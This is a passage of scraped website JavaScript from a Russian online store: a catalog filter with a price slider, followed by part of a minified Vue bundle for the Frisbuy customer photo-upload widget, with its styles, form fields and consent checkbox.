$(document).on("click", ".tint.tint_right", function (e) {
  e.preventDefault();
  $(this).siblings().removeClass("tint_active");
  $(this).toggleClass("tint_active");

  $(".color__input.lite").prop("checked", false);
  if ($(this).hasClass("tint_active")) {
    $(this).find(".color__input").prop("checked", true);
  }
});

window.onpopstate = function (event) {
  if (event.state && pageInfo.load) {
    if (event.state.url && event.state.url != pageInfo.baseUrl) {
      pageInfo.url = event.state.url;
    } else {
      pageInfo.url = pageInfo.baseUrl;
      pageInfo.load = false;
    }
    //  window.location.assign(window.location.href);
    smartFilter.getPage(window.location.href, false);
  } else {
    window.location.reload();
  }
};

document.addEventListener('DOMContentLoaded', function () {
  initPriceSlider();
});

$(document).ajaxComplete(function () {
  initPriceSlider();
});

$(document).on("click", ".set_filter", function (e) {
  if (smartFilter.isPriceChecked === false) {
    $(".set_filter").attr("disabled", true);
    document.body.addEventListener('check-lazy', (event) => {
      smartFilter.clickBtnFilter(this);
      $(".set_filter").attr("disabled", false);
    }, { once: true });
    return;
  }
  smartFilter.clickBtnFilter(this);
});


function initPriceSlider() {
  const priceSlider = document.getElementById("price-slider");

  if (!priceSlider || priceSlider.noUiSlider) {
    return;
  }

  const minInput = document.querySelector('.price-min-input');
  const maxInput = document.querySelector('.price-max-input');
  const minInputSort = document.querySelector('.price-min-input-sort');
  const maxInputSort = document.querySelector('.price-max-input-sort');
  const minPrice = parseInt(priceSlider.dataset.minPrice);
  const maxPrice = parseInt(priceSlider.dataset.maxPrice);
  const currentMinPrice = parseInt(priceSlider.dataset.minCurrentPrice);
  const currentMaxPrice = parseInt(priceSlider.dataset.maxCurrentPrice);

  function debounce(func, delay) {
    let timeout;
    return function (...args) {
      clearTimeout(timeout);
      timeout = setTimeout(() => func.apply(this, args), delay);
    };
  }

  if (priceSlider && minInput && maxInput) {
    noUiSlider.create(priceSlider, {
      start: [currentMinPrice, currentMaxPrice],
      connect: true,
      range: {
        min: minPrice,
        max: maxPrice,
      },
      step: 1,
    });

    priceSlider.noUiSlider.on("update", function (values, handle) {
      if (handle === 0) {
        minInput.value = Math.round(values[0]);
        minInputSort.value = Math.round(values[0]);
      } else {
        maxInput.value = Math.round(values[1]);
        maxInputSort.value = Math.round(values[1]);
      }
    });

    [minInput, maxInput].forEach(input => {
      input.addEventListener("input", () => {
        smartFilter.isPriceChecked = false;
      });
    });

    const setPriceChecked = debounce(() => {
      smartFilter.isPriceChecked = true;
    }, 1000);


    function applyPriceFilter(minValue, maxValue) {
      priceSlider.noUiSlider.set([minValue, maxValue]);
      smartFilter.keyupMultiple(minInput);
      smartFilter.keyupMultiple(maxInput);
      setPriceChecked();
    }

    minInput.addEventListener("change", function () {
      const minValue = parseInt(this.value) || 0;
      const maxValue = parseInt(maxInput.value) || maxPrice;
      applyPriceFilter(minValue, maxValue);
    });

    maxInput.addEventListener("change", function () {
      const minValue = parseInt(minInput.value) || minPrice;
      const maxValue = parseInt(this.value) || maxPrice;
      applyPriceFilter(minValue, maxValue)
    });

    priceSlider.noUiSlider.on("change", function () {
      smartFilter.keyupMultiple(minInput);
      smartFilter.keyupMultiple(maxInput);
    });
  }
}

/* End */
;; /* /local/components/cetera/catalog.smart.filter/templates/base/script.js?175145809226809*/


--- FILE ---
content_type: application/javascript
request_url: https://widgets.frisbuy.ru/1765289861418/js/imageupload_frisbuy_custom.6eb09a1d.js?v=4
body_size: 9556
content:
(function(){var e={57502:function(e,i,t){"use strict";t.r(i);var o=t(31601),n=t.n(o),s=t(76314),r=t.n(s),l=r()(n());l.push([e.id,'.iu-widget__overlay{background-color:rgba(77,77,77,.4);position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;min-width:100svw;min-height:100svh;z-index:99999999999999;animation:iu-show .2s linear;color:#2c2c2c;font-family:Roboto,Arial,Helvetica,sans-serif;overflow:auto}.iu-widget__overlay *{box-sizing:border-box;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.iu-widget__overlay ::-webkit-scrollbar{width:4px;height:4px}.iu-widget__overlay ::-webkit-scrollbar-button{width:0;height:0}.iu-widget__overlay ::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-thumb:active,.iu-widget__overlay ::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.iu-widget__overlay ::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-track:active,.iu-widget__overlay ::-webkit-scrollbar-track:hover{background:#fff}.iu-widget__overlay ::-webkit-scrollbar-corner{background:transparent}.iu-widget__overlay a{color:inherit;text-decoration:none;border-bottom:1px solid silver}.iu-widget__overlay.iu-widget--in-drag .iu-widget__popup{pointer-events:none}.iu-widget__popup{width:730px;background:#fff;padding:24px 79px 24px;position:relative;max-height:97%;border-radius:8px;overflow:auto}.iu-widget-drop-area{position:absolute;background-color:rgba(30,129,189,.15);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);top:10px;left:10px;right:10px;bottom:10px;height:100%;display:flex;justify-content:center;align-items:center}.iu-widget-drop-area.iu-widget-drop-area--limited{background-color:rgba(189,30,30,.15)}.iu-widget-drop-area.iu-widget-drop-area--limited svg{transform:rotate(45deg)}.iu-widget__close{position:absolute;right:10px;cursor:pointer}.iu-widget__title{font-size:28px;line-height:33px;margin-top:56px}.iu-widget__title.iu-widget__title--medium{font-weight:300;font-size:14px;line-height:21px}.iu-widget__title.iu-widget__title--add-photo{margin-top:10px}.iu-widget__title.iu-widget__title--notice{font-weight:300;font-size:14px;line-height:18px}.iu-widget__title.iu-widget__title--notice:before{content:"*";color:#b80000}.iu-widget-upload{display:flex;flex-direction:column;align-items:center;border:1px dashed #d2d2d2;border-radius:5px;padding:30px 32px 40px;position:relative;background-color:rgba(0,0,0,.03)}.iu-widget-upload+.iu-widget-upload__error{margin-top:0}.iu-widget-upload+.iu-widget-upload__error span{text-overflow:ellipsis;overflow:hidden}.iu-widget-upload input{position:absolute;opacity:0;top:0;left:0;right:0;bottom:0;width:100%;cursor:pointer}.iu-widget-upload--short{align-items:flex-start;position:relative}.iu-widget-upload--short svg{width:24px;height:24px;position:absolute;top:calc(50% - 12px);left:38px}.iu-widget-upload--short .iu-widget-upload__text{text-align:left;margin-top:0;line-height:21px;font-size:22px}.iu-widget-upload--short .iu-widget-upload__hint{text-align:left;margin:21px 0;line-height:21px;font-size:14px}.iu-widget-upload__text{font-size:14px;line-height:16px;text-align:center;margin-top:16px}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:none}.iu-widget-upload__input{position:relative;overflow:hidden;font-weight:700;line-height:21px}.iu-widget-upload__hint{font-size:12px;line-height:16px;color:#5e5e5e;text-align:center;margin-top:12px}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:none}.iu-widget-preview{margin:5px 0 0}.iu-widget-upload__loader svg{margin-right:20px;animation:spin 1s linear infinite}.iu-widget-upload__progress{display:flex;align-items:center;justify-content:center;padding:18px 18px 6px;color:#959595;font-size:13px;line-height:22px}.iu-widget__media-list{display:flex;flex-wrap:wrap;margin:-5px}.iu-widget__media-item{width:65px;height:79px;border-radius:10px;margin:8px;background-color:#eaeaea;background-size:cover;position:relative}.iu-widget__media-item .iu-widget-item-close{position:absolute;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;width:26px;height:26px;border-radius:100%;left:calc(50% - 13px);bottom:-13px;cursor:pointer}.iu-widget__media-item .iu-widget-item-image{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover}.iu-widget__controls{display:flex;justify-content:space-between;align-items:center}@media(max-width:414px){.iu-widget__controls{flex-direction:column}}.iu-widget__next-button{padding:9px 32px;background:#000;font-weight:500;font-size:14px;line-height:24px;border-radius:6px;width:224px;color:#fff;display:inline-block;cursor:pointer;text-align:center;margin-top:10px;box-shadow:2px 2px 8px rgba(0,0,0,.25)}@media(max-width:414px){.iu-widget__next-button{margin-top:20px}}.iu-widget__next-button.iu-widget__next-button--disabled{opacity:.5;pointer-events:none;box-shadow:none}.iu-widget__post-form{display:flex;justify-content:space-between;margin:35px 0;height:54px}.iu-widget__post-form label{font-weight:300;font-size:14px;line-height:16px}.iu-widget__post-form input[type=text],.iu-widget__post-form textarea{font-size:16px;line-height:16px;color:#2c2c2c;padding:20px 15px;border:1px solid #000;border-radius:4px;flex:1;min-width:128px;max-width:272px}.iu-widget__post-form input[type=text]:first-child{margin:0 10px 0 0}.iu-widget__post-form textarea{resize:vertical;box-shadow:1px 1px 7px rgba(0,0,0,.15)}.iu-widget__post-form textarea::-moz-placeholder{opacity:.8}.iu-widget__post-form textarea::placeholder{opacity:.8}.iu-widget__post-form .iu-widget__title{margin-bottom:10px}.iu-widget-checkboxes{width:100%}.iu-widget-checkbox{margin-top:10px;position:relative;display:flex;font-size:12px;line-height:14.8px}.iu-widget-checkbox input[type=checkbox]{position:absolute;opacity:0;top:2px}.iu-widget-checkbox input[type=checkbox]:checked+.iu-widget-checkbox__toggle:before{content:"";width:6px;height:4px;border-width:0 0 2px 2px;border-style:solid;border-color:#000;transform:rotate(-45deg);margin:-3px 0 0}.iu-widget-checkbox__toggle{border:2px solid #000;width:16px;height:16px;min-width:16px;min-height:16px;margin-right:8px;display:flex;align-items:center;justify-content:center;cursor:pointer;margin-top:auto;margin-bottom:auto}.iu-widget-checkbox__label{font-weight:300;font-size:14px;line-height:18px;margin-right:18px;align-self:center}.iu-widget-message{background-color:#f4f4f4;padding:18px 26px;display:flex;font-weight:500;font-size:12px;line-height:20px}.iu-widget-message svg{margin-right:14px;flex-shrink:0}.iu-widget-upload__error{margin-top:24px;background-color:#fcd8d9}.iu-widget-upload__error+.iu-widget-preview{margin-top:0}.iu-widget-message-congrats span{display:block}.iu-widget-addpopup-btn{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;z-index:1;cursor:pointer}.iu-widget-addpopup-btn__img{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.iu-widget-addpopup-btn__img:last-of-type{margin-right:10px}.iu-widget-addpopup-btn__text{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.iu-widget-upload__text .iu-widget-upload__text--desktop{display:none}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:inherit}.iu-widget-upload__hint .iu-widget-upload__hint--desktop{display:none}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:inherit}}.iu-widget__comment{display:flex;flex-direction:column;margin-bottom:20px}.iu-widget__comment label{margin:22px 0;font-weight:400;line-height:30px;font-size:22px}.iu-widget__comment textarea{font-size:16px!important;font-style:normal;font-weight:400;padding:18px 16px;line-height:15px}@media(max-width:568px){.iu-widget-upload{padding:30px 32px}.iu-widget__overlay{overflow-y:auto;overflow-x:hidden;align-items:flex-start;min-width:auto;min-height:auto}.iu-widget__popup{width:100%;min-height:100%;max-height:auto;display:flex;flex-direction:column;padding:10px 24px;border-radius:0}.iu-widget__close svg{width:30px}.iu-widget__post-form{margin:15px 0}.iu-widget__comment{font-size:14px}.iu-widget__comment label{margin:14px 0}.iu-widget-upload{justify-content:center}.iu-widget-checkbox__label{font-size:12px;line-height:16px}.iu-widget-upload--short svg{left:26px}.iu-widget-upload--short .iu-widget-upload__hint,.iu-widget-upload--short+.iu-widget-upload__error{margin-top:8px}.iu-widget-upload__progress{flex-direction:column;margin-bottom:8px}.iu-widget-upload__progress svg{margin:0 0 18px 0}.iu-widget-preview{flex-grow:1}.iu-widget__media-item{width:45px;height:59px;margin:6px}.iu-widget-message-congrats span{display:inline-block}}',""]),i["default"]=l},1471:function(e,i,t){"use strict";var o=t(29726);const n=["innerHTML"],s=(0,o.Lk)("svg",{width:"56",height:"56",viewBox:"0 0 56 56",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("circle",{cx:"28",cy:"28",r:"28",fill:"black"}),(0,o.Lk)("path",{d:"M18.667 37.3333L37.3337 18.6666",stroke:"white","stroke-width":"3"}),(0,o.Lk)("path",{d:"M18.6673 18.6666L37.334 37.3333",stroke:"white","stroke-width":"3"})],-1),r=[s],l={class:"iu-widget__title"},d={class:"iu-widget__post-form"},a={key:0,class:"iu-widget-upload iu-widget-upload--short"},u=(0,o.Fv)('<div class="iu-widget-upload__text"><span class="iu-widget-upload__input"><span class="iu-widget-upload__text--desktop">Загрузи фото</span><span class="iu-widget-upload__text--mobile">Загрузи фото</span></span><span class="iu-widget-upload__text--desktop"> или перетащи в эту область</span></div><div class="iu-widget-upload__hint"><span class="iu-widget-upload__hint--desktop"> Допустимые форматы: .jpg, .png, .mp4, .mov<br> не более 5 файлов. </span><span class="iu-widget-upload__hint--mobile"> Не более 5 файлов </span></div>',2),p={key:1,class:"iu-widget-preview"},g={key:0,class:"iu-widget-upload__progress"},c=(0,o.Lk)("div",{class:"iu-widget-upload__loader"},[(0,o.Lk)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M20.3334 1.66699C19.4493 1.66699 18.6015 2.01818 17.9764 2.6433C17.3512 3.26842 17 4.11627 17 5.00032C17 5.88438 17.3512 6.73223 17.9764 7.35735C18.6015 7.98247 19.4493 8.33366 20.3334 8.33366C21.2174 8.33366 22.0653 7.98247 22.6904 7.35735C23.3155 6.73223 23.6667 5.88438 23.6667 5.00032C23.6667 4.11627 23.3155 3.26842 22.6904 2.6433C22.0653 2.01818 21.2174 1.66699 20.3334 1.66699ZM20.3334 32.5003C19.6703 32.5003 19.0345 32.7637 18.5656 33.2326C18.0968 33.7014 17.8334 34.3373 17.8334 35.0003C17.8334 35.6634 18.0968 36.2992 18.5656 36.7681C19.0345 37.2369 19.6703 37.5003 20.3334 37.5003C20.9964 37.5003 21.6323 37.2369 22.1011 36.7681C22.57 36.2992 22.8334 35.6634 22.8334 35.0003C22.8334 34.3373 22.57 33.7014 22.1011 33.2326C21.6323 32.7637 20.9964 32.5003 20.3334 32.5003ZM35.5 18.8337C35.058 18.8337 34.6341 19.0093 34.3215 19.3218C34.009 19.6344 33.8334 20.0583 33.8334 20.5003C33.8334 20.9424 34.009 21.3663 34.3215 21.6788C34.6341 21.9914 35.058 22.167 35.5 22.167C35.9421 22.167 36.366 21.9914 36.6786 21.6788C36.9911 21.3663 37.1667 20.9424 37.1667 20.5003C37.1667 20.0583 36.9911 19.6344 36.6786 19.3218C36.366 19.0093 35.9421 18.8337 35.5 18.8337ZM5.33337 17.0003C4.93941 17.0003 4.5493 17.0779 4.18532 17.2287C3.82135 17.3794 3.49063 17.6004 3.21205 17.879C2.93348 18.1576 2.7125 18.4883 2.56174 18.8523C2.41097 19.2162 2.33337 19.6064 2.33337 20.0003C2.33337 20.3943 2.41097 20.7844 2.56174 21.1484C2.7125 21.5124 2.93348 21.8431 3.21205 22.1216C3.49063 22.4002 3.82135 22.6212 4.18532 22.772C4.5493 22.9227 4.93941 23.0003 5.33337 23.0003C5.72734 23.0003 6.11745 22.9227 6.48143 22.772C6.8454 22.6212 7.17612 22.4002 7.4547 22.1216C7.73327 21.8431 7.95425 21.5124 8.10501 21.1484C8.25578 20.7844 8.33337 20.3943 8.33337 20.0003C8.33337 19.6064 8.25578 19.2162 8.10501 18.8523C7.95425 18.4883 7.73327 18.1576 7.4547 17.879C7.17612 17.6004 6.8454 17.3794 6.48143 17.2287C6.11745 17.0779 5.72734 17.0003 5.33337 17.0003ZM31 5.16699C29.895 5.16699 28.8352 5.60598 28.0538 6.38738C27.2724 7.16878 26.8334 8.22859 26.8334 9.33366C26.8334 10.4387 27.2724 11.4985 28.0538 12.2799C28.8352 13.0613 29.895 13.5003 31 13.5003C32.1051 13.5003 33.1649 13.0613 33.9463 12.2799C34.7277 11.4985 35.1667 10.4387 35.1667 9.33366C35.1667 8.22859 34.7277 7.16878 33.9463 6.38738C33.1649 5.60598 32.1051 5.16699 31 5.16699ZM9.66671 27.667C8.87106 27.667 8.108 27.9831 7.54539 28.5457C6.98278 29.1083 6.66671 29.8713 6.66671 30.667C6.66671 31.4626 6.98278 32.2257 7.54539 32.7883C8.108 33.3509 8.87106 33.667 9.66671 33.667C10.4624 33.667 11.2254 33.3509 11.788 32.7883C12.3506 32.2257 12.6667 31.4626 12.6667 30.667C12.6667 29.8713 12.3506 29.1083 11.788 28.5457C11.2254 27.9831 10.4624 27.667 9.66671 27.667ZM31 28.667C30.7374 28.667 30.4773 28.7187 30.2347 28.8192C29.992 28.9197 29.7715 29.0671 29.5858 29.2528C29.4001 29.4385 29.2528 29.659 29.1523 29.9016C29.0518 30.1443 29 30.4043 29 30.667C29 30.9296 29.0518 31.1897 29.1523 31.4324C29.2528 31.675 29.4001 31.8955 29.5858 32.0812C29.7715 32.2669 29.992 32.4142 30.2347 32.5147C30.4773 32.6153 30.7374 32.667 31 32.667C31.2627 32.667 31.5228 32.6153 31.7654 32.5147C32.0081 32.4142 32.2285 32.2669 32.4143 32.0812C32.6 31.8955 32.7473 31.675 32.8478 31.4324C32.9483 31.1897 33 30.9296 33 30.667C33 30.4043 32.9483 30.1443 32.8478 29.9016C32.7473 29.659 32.6 29.4385 32.4143 29.2528C32.2285 29.0671 32.0081 28.9197 31.7654 28.8192C31.5228 28.7187 31.2627 28.667 31 28.667ZM9.66671 6.33366C9.27274 6.33366 8.88263 6.41126 8.51866 6.56202C8.15468 6.71278 7.82396 6.93376 7.54539 7.21234C7.26681 7.49091 7.04583 7.82163 6.89507 8.18561C6.74431 8.54958 6.66671 8.93969 6.66671 9.33366C6.66671 9.72762 6.74431 10.1177 6.89507 10.4817C7.04583 10.8457 7.26681 11.1764 7.54539 11.455C7.82396 11.7336 8.15468 11.9545 8.51866 12.1053C8.88263 12.2561 9.27274 12.3337 9.66671 12.3337C10.0607 12.3337 10.4508 12.2561 10.8148 12.1053C11.1787 11.9545 11.5095 11.7336 11.788 11.455C12.0666 11.1764 12.2876 10.8457 12.4383 10.4817C12.5891 10.1177 12.6667 9.72762 12.6667 9.33366C12.6667 8.93969 12.5891 8.54958 12.4383 8.18561C12.2876 7.82163 12.0666 7.49091 11.788 7.21234C11.5095 6.93376 11.1787 6.71278 10.8148 6.56202C10.4508 6.41126 10.0607 6.33366 9.66671 6.33366Z",fill:"#000"})])],-1),h={key:0},w={key:1},_={class:"iu-widget__media-list"},m=["src","onError"],x=["onClick"],f=(0,o.Lk)("svg",{width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M1 1C8.33333 8.33333 23 23 23 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"}),(0,o.Lk)("path",{d:"M23 1C15.6667 8.33333 1 23 1 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"})],-1),b=[f],k={key:2,class:"iu-widget-message iu-widget-upload__error"},v=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM12 16C12 16.5523 11.5523 17 11 17C10.4477 17 10 16.5523 10 16C10 15.4477 10.4477 15 11 15C11.5523 15 12 15.4477 12 16ZM12 6C12 5.44772 11.5523 5 11 5C10.4477 5 10 5.44772 10 6L10 13C10 13.5523 10.4477 14 11 14C11.5523 14 12 13.5523 12 13L12 6Z",fill:"#2C2C2C"})],-1),C={class:"iu-widget__comment"},y=(0,o.Lk)("label",null," Напишите названия товаров, изображенных на фото и ваше впечатление о них. ",-1),L={class:"iu-widget__controls"},P={class:"iu-widget-checkboxes"},E={class:"iu-widget-checkbox"},M=["innerHTML"],S={key:1,class:"iu-widget-checkbox__label"},F=["href"],T=(0,o.Lk)("br",null,null,-1),I={key:0,class:"iu-widget-checkbox iu-widget-checkbox--subscription"},U=["innerHTML"],z={key:1,class:"iu-widget-message iu-widget-message-congrats"},j=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 11C2 6.02944 6.02944 2 11 2C15.9706 2 20 6.02944 20 11C20 15.9706 15.9706 20 11 20C6.02944 20 2 15.9706 2 11ZM11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0ZM15.9069 9.00691C16.2974 8.61639 16.2974 7.98322 15.9069 7.5927C15.5164 7.20217 14.8832 7.20217 14.4927 7.5927L9.7998 12.2856L7.50691 9.9927C7.11639 9.60217 6.48322 9.60217 6.0927 9.9927C5.70217 10.3832 5.70217 11.0164 6.0927 11.4069L9.0927 14.4069C9.48322 14.7974 10.1164 14.7974 10.5069 14.4069L15.9069 9.00691Z",fill:"#2C2C2C"})],-1),$=(0,o.Lk)("span",null,"Вы получите уведомление на почту.",-1),D=(0,o.Lk)("svg",{width:"134",height:"134",viewBox:"0 0 134 134",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M67 122.834C97.8359 122.834 122.833 97.8362 122.833 67.0003C122.833 36.1644 97.8359 11.167 67 11.167C36.1641 11.167 11.1667 36.1644 11.1667 67.0003C11.1667 97.8362 36.1641 122.834 67 122.834Z",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M67 39.083L67 94.9163",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M39.0833 67L94.9166 67",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})],-1),O=[D];function W(e,i,t,s,f,D){return f.isShow?((0,o.uX)(),(0,o.CE)("div",{key:0,ref:"iuOverlay",class:(0,o.C4)(["iu-widget__overlay",{"iu-widget--in-drag":f.inDrag}]),onClick:i[12]||(i[12]=(...e)=>D.closePopup&&D.closePopup(...e)),onDragover:i[13]||(i[13]=(0,o.D$)((e=>f.inDrag=!0),["prevent","stop"])),onDragleave:i[14]||(i[14]=(0,o.D$)((e=>f.inDrag=!1),["prevent","stop"])),onDrop:i[15]||(i[15]=(0,o.D$)(((...e)=>D.uploadFromDrop&&D.uploadFromDrop(...e)),["prevent","stop"]))},[f.settings.custom_style?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:f.settings.custom_style},null,8,n)):(0,o.Q3)("",!0),(0,o.Lk)("div",{ref:"iuPopup",class:"iu-widget__popup",onClick:i[10]||(i[10]=(0,o.D$)((()=>{}),["stop"])),onDragover:i[11]||(i[11]=(0,o.D$)((e=>f.inDrag=!0),["prevent","stop"]))},["congrats"!==f.currentStep?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",{class:"iu-widget__close",onClick:i[0]||(i[0]=(...e)=>D.closePopup&&D.closePopup(...e))},r),(0,o.Lk)("div",l,(0,o.v_)(D.widgetTitle),1),(0,o.Lk)("div",d,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[1]||(i[1]=e=>f.username=e),placeholder:"Ваше имя",type:"text",onInput:i[2]||(i[2]=e=>f.error=null)},null,544),[[o.Jo,f.username]]),(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[3]||(i[3]=e=>f.email=e),placeholder:"E-mail",type:"text",onInput:i[4]||(i[4]=e=>f.error=null)},null,544),[[o.Jo,f.email]])]),D.limitIsFull||f.uploadProcess?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",a,[u,(0,o.Lk)("input",{title:"Загрузи фото",type:"file",multiple:"",accept:"image/x-png, image/png, image/jpeg, video/*",onChange:i[5]||(i[5]=(...e)=>D.uploadFromInput&&D.uploadFromInput(...e))},null,32)])),f.uploadProcess||f.uploadedFiles.length?((0,o.uX)(),(0,o.CE)("div",p,[f.uploadProcess?((0,o.uX)(),(0,o.CE)("div",g,[c,(0,o.eW)(" Обработаны "+(0,o.v_)(f.filesProcessed)+" из "+(0,o.v_)(f.filesToUpload.length)+" фото.  ",1),f.isVideoCompression?((0,o.uX)(),(0,o.CE)("span",h," Сжатие медиа ")):((0,o.uX)(),(0,o.CE)("span",w," Загрузка медиа "))])):(0,o.Q3)("",!0),(0,o.Lk)("div",_,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(f.uploadedFiles,((e,i)=>((0,o.uX)(),(0,o.CE)("div",{key:e.id,class:"iu-widget__media-item"},[(0,o.Lk)("img",{ref_for:!0,ref:"uploadedImages",src:e.url,class:"iu-widget-item-image",onError:t=>D.reloadImage(i,e.url)},null,40,m),(0,o.Lk)("div",{class:"iu-widget-item-close",onClick:e=>f.uploadedFiles.splice(i,1)},b,8,x)])))),128))])])):(0,o.Q3)("",!0),!f.uploadProcess&&f.error?((0,o.uX)(),(0,o.CE)("div",k,[v,(0,o.Lk)("span",null,(0,o.v_)(f.error),1)])):(0,o.Q3)("",!0),(0,o.Lk)("div",C,[y,(0,o.bo)((0,o.Lk)("textarea",{"onUpdate:modelValue":i[6]||(i[6]=e=>f.caption=e),type:"text",rows:"3",placeholder:"Ваш комментарий"},null,512),[[o.Jo,f.caption]])]),(0,o.Lk)("div",L,[(0,o.Lk)("div",P,[(0,o.Lk)("label",E,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[7]||(i[7]=e=>f.agreedWithRules=e),type:"checkbox"},null,512),[[o.lH,f.agreedWithRules]]),(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget-checkbox__toggle",{"iu-widget-checkbox__toggle--checked":f.agreedWithRules}])},null,2),f.settings.personal_data_agreement_content?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"iu-widget-checkbox__label",innerHTML:f.settings.personal_data_agreement_content},null,8,M)):((0,o.uX)(),(0,o.CE)("div",S,[(0,o.eW)(" Согласен с "),(0,o.Lk)("a",{href:f.settings.link_personal_data_agreement,target:"_blank"},"Правилами",8,F),(0,o.eW)(" обработки"),T,(0,o.eW)(" персональных данных ")]))]),"1"===f.settings["show_subscription"]?((0,o.uX)(),(0,o.CE)("label",I,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[8]||(i[8]=e=>f.subscribtionCheckbox=e),type:"checkbox"},null,512),[[o.lH,f.subscribtionCheckbox]]),(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget-checkbox__toggle",{"iu-widget-checkbox__toggle--checked":f.subscribtionCheckbox}])},null,2),(0,o.Lk)("div",{innerHTML:f.subscriptionText,class:"iu-widget-checkbox__label"},null,8,U)])):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget__next-button",{"iu-widget__next-button--disabled":f.uploadProcess||!f.uploadedFiles.length||!f.agreedWithRules}]),onClick:i[9]||(i[9]=(...e)=>D.saveAsPost&&D.saveAsPost(...e))}," Опубликовать ",2)])],64)):((0,o.uX)(),(0,o.CE)("div",z,[j,(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(f.uploadedFiles.length)+" фото успешно отправлены на модерацию. ",1),$])])),f.inDrag?((0,o.uX)(),(0,o.CE)("div",{key:2,class:(0,o.C4)(["iu-widget-drop-area",{"iu-widget-drop-area--limited":D.limitIsFull||f.uploadProcess}])},O,2)):(0,o.Q3)("",!0)],544)],34)):(0,o.Q3)("",!0)}t(44114);var A=t(72505),Z=t.n(A),X=t(24192),q=t(46105),H=t(49120),Q={mixins:[X.A],props:["propSettings"],data(){const{logged_in_email:e,logged_in_id:i}=this.propSettings;return{settings:this.propSettings||{},maxLimit:5,isShow:!0,currentStep:"upload",filesToUpload:null,filesProcessed:0,uploadedFiles:[],uploadProcess:!1,error:null,username:i||"",email:e||"",caption:"",agreedWithRules:!1,inDrag:!1,labelItemPosition:["url","friPostId","uploadPhotoCount"],categoryPostfix:"IUpload",isGuidlineOpen:!1,isVideoCompression:!1,subscribtionCheckbox:!1,subscriptionText:this.propSettings["subscription_text"]||"Подписаться на рассылку"}},mounted(){document.addEventListener("frisbuy:iu-open",this.showPopup)},beforeUnmount(){document.removeEventListener("frisbuy:iu-open",this.showPopup)},computed:{limitIsFull(){const{uploadedFiles:e,maxLimit:i}=this;return e.length>=i},trackingSkuId:function(){const{skuId:e,groupId:i,categoryId:t}=this.settings;return e&&`_sku${e}`||i&&`_skug${i}`||t&&`_cat${t}`||""},widgetTitle(){return this.settings.widgetTitle||"Добавить образ"},isUserLoggedIn(){const{logged_in_id:e,logged_in_email:i,logged_in_phone:t}=this.settings;return!!e&&!!i&&!!t}},watch:{currentStep(e,i){"post"===e&&this.sendAnalyticEvent("UplphotoUploaded",{link:location.href,linklabel:document.title}),"upload"!==i&&(this.error=null)},isShow:{handler(e){const{logged_in_email:i,logged_in_id:t}=this.settings;if(e){if(this.sendAnalyticEvent("UplphotoOpen"),this.settings.auth_page_url&&!this.isUserLoggedIn){const e=window.location.href;return(0,H.h)(this.settings.auth_page_url,e),void this.closePopup()}this.$nextTick((()=>{const{$el:e}=this;document.body.appendChild(e),this.lockWindowScroll()}))}else 